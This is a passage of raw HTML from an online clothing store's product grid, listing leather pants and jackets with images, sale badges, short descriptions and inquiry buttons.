            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4185" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/high-rise-vegan-leather-straight-pant-black/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4185" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img" href="https://osiesports.com/product/high-rise-vegan-leather-straight-pant-black/" title="HIGH-RISE VEGAN LEATHER STRAIGHT PANT – BLACK">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-2-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HIGH-RISE VEGAN LEATHER STRAIGHT PANT – BLACK (2)" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-2-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-2-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-2-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-2-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-2-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-2-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-2-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-2.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HIGH-RISE VEGAN LEATHER STRAIGHT PANT – BLACK (2)" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/HIGH-RISE-VEGAN-LEATHER-STRAIGHT-PANT-–-BLACK.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/high-rise-vegan-leather-straight-pant-black/" title="HIGH-RISE VEGAN LEATHER STRAIGHT PANT – BLACK">
            HIGH-RISE VEGAN LEATHER STRAIGHT PANT – BLACK        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>Crafted from ethical vegan leather, offering both style and compassion.</li>
<li>Timeless black color that adapts well to different occasions and styles.</li>
<li>High-rise waist design flatters the figure while ensuring a comfortable fit.</li>
<li>Straight leg silhouette provides a sleek and tailored look.</li>
<li>Versatile wardrobe piece suitable for casual or dressy ensembles.</li>
<li>Thoughtfully designed with functional pockets for practicality.</li>
<li>Black vegan leather pairs effortlessly with a variety of tops and shoes.</li>
<li>Seamless transition from daytime sophistication to nighttime elegance.</li>
<li>Some styles feature an elasticized waist, adding flexibility to the fit.</li>
<li>Attention to detail in stitching and material choice for a refined appearance.</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4185" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4185">
		
<a href="#" class="add-request-quote-button button" data-product_id="4185" data-wp_nonce="b0cc292753" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4185 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4185"></div>
	<div
		class="yith_ywraq_add_item_response-4185 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4185"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4185 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4185"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4533 status-publish instock product_cat-leather product_cat-mens-jacket product_tag-authentic-sheepskin product_tag-aviator-fashion product_tag-classic-aviation-jacket product_tag-cold-weather-jacket product_tag-flying-leather-jacket product_tag-genuine-leather product_tag-high-quality-craftsmanship product_tag-iconic-design product_tag-luxurious-outerwear product_tag-mens-aviator-jacket product_tag-military-style product_tag-pilot-shearling-jacket product_tag-premium-quality product_tag-raf-b3-jacket product_tag-retro-look product_tag-shearling-lined product_tag-sheepskin-jacket product_tag-sheepskin-leather product_tag-stylish-mens-wear product_tag-timeless-style product_tag-vintage-bomber product_tag-warm-coat product_tag-winter-fashion product_tag-winter-outerwear has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="400ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;40&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4533" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4533" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/mens-bomber-aviator-pilot-flying-shearling-leather-jacket-real-sheepskin/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4533" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img" href="https://osiesports.com/product/mens-bomber-aviator-pilot-flying-shearling-leather-jacket-real-sheepskin/" title="Men&#039;s  Bomber Aviator Pilot Flying Shearling Leather Jacket Real Sheepskin">
    <div class="main-img">
        <img loading="lazy" width="450" height="481" src="https://osiesports.com/wp-content/uploads/2023/08/s-l1600-450x481.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Men&#039;s RAF B3 Bomber Aviator Pilot Flying Shearling Leather Jacket Real Sheepskin" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/s-l1600-450x481.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-281x300.jpg 281w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-595x636.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-140x150.jpg 140w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-768x821.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600.jpg 1266w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img loading="lazy" width="450" height="461" src="https://osiesports.com/wp-content/uploads/2023/08/s-l1600-1-450x461.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/s-l1600-1-450x461.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-1-293x300.jpg 293w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-1-595x610.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-1-146x150.jpg 146w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-1-768x787.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/s-l1600-1.jpg 1266w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/mens-bomber-aviator-pilot-flying-shearling-leather-jacket-real-sheepskin/" title="Men&#039;s  Bomber Aviator Pilot Flying Shearling Leather Jacket Real Sheepskin">
            Men&#8217;s  Bomber Aviator Pilot Flying Shearling Leather Jacket Real Sheepskin        </a>
            
<div class="info_main product-des-wrap product-des"><p><strong>100% Genuine Real Sheepskin Leather imported Jacket</strong></p>
<p>· Premium Quality One-Way Zipper Closure</p>
<p>· Lining material Real Sheep Fur</p>
<p>· 2 Pockets Outside, 1 Mobile Pocket inside</p>
<p>· To ensure its longevity, the jacket should be dry-cleaned only</p>
<p>· Spread Collar</p>
<p>· Soft, Highly Comfortable</p>
<p>· Handmade</p>
<p>· Whether for everyday wear or special occasions, this leather jacket will make a statement.</p>
<p>· To ensure you select the accurate size, please check the Size Chart in our photos,</p>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4533" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4533">
		
<a href="#" class="add-request-quote-button button" data-product_id="4533" data-wp_nonce="68fdacd519" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4533 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4533"></div>
	<div
		class="yith_ywraq_add_item_response-4533 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4533"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4533 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4533"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4514 status-publish instock product_cat-leather product_cat-mens-jacket has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="500ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;39&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4514" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4514" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/ykk-killer-motorcycle-bomber-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4514" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img" href="https://osiesports.com/product/ykk-killer-motorcycle-bomber-jacket/" title="Ykk Killer Motorcycle Bomber Jacket">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/AU-4-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ykk Killer Motorcycle Bomber Jacket" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/AU-4-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/AU-4-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/AU-4-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/AU-4-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/AU-4-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/AU-4-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/AU-4-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/AU-4.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/AU-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/AU-1-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/AU-1-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/AU-1-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/AU-1-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/AU-1-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/AU-1-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/AU-1-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/AU-1.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/ykk-killer-motorcycle-bomber-jacket/" title="Ykk Killer Motorcycle Bomber Jacket">
            Ykk Killer Motorcycle Bomber Jacket        </a>
            
<div class="info_main product-des-wrap product-des"><p><strong>Product </strong><b>Description</b></p>
<ul>
<li>Actual Material: <strong>Faux Leather</strong></li>
<li>Color: <strong>In Photo</strong> And Also Available in All Color</li>
<li>Closure: <strong>Zipper</strong> Closure</li>
<li>Internal: Viscose lining</li>
<li>Sleeves: Full sleeves</li>
<li>Stitching: First class stitching all the way through</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4514" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4514">
		
<a href="#" class="add-request-quote-button button" data-product_id="4514" data-wp_nonce="0b66ea72a5" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4514 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4514"></div>
	<div
		class="yith_ywraq_add_item_response-4514 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4514"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4514 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4514"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4528 status-publish last instock product_cat-leather product_cat-leather-pant product_tag-comfortable-fit product_tag-contemporary-style product_tag-designer-bottoms product_tag-elegant-look product_tag-fashionable-trousers product_tag-genuine-leather product_tag-high-quality-craftsmanship product_tag-leather-fashion product_tag-luxury-bottoms product_tag-mens-leather-pants product_tag-modern-wardrobe product_tag-premium-quality-leather product_tag-real-leather product_tag-sheep-lambskin product_tag-side-lace product_tag-sleek-design product_tag-slim-fit-pants product_tag-sophisticated-style product_tag-stylish-mens-wear product_tag-tailored-fit product_tag-trendy-leather-pants product_tag-versatile-trousers has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="600ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;38&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4528" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4528" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/new-stylish-genuine-sheep-leather-womens-pants-hot-style-skinny-trousers/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4528" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
